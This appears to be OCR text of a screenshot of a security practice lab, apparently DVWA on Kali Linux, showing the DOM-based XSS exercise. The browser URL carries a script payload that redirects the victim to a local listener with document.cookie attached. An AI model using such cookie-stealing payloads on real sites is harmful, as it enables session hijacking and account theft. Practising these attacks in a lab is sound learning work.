 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 21:01
Vulnerability: DOM Based × Vulnerability: DOM Based × +
:>window.location='http://127.0.0.1:1337/?cookie=' + document.cookie</script>
http://127.0.0.1:42001/vulnerabilities/xss_d/?default= <script>window.loc — Visit
Firefox Suggest
Vulnerability: DOM Based Cross Site Scripting — http://127.0.0.1:42001/vulnerabilities
This time, search with:
SS)
Home
Instructions
Setup / Reset DB
Please choose a language:
English Select
Brute Force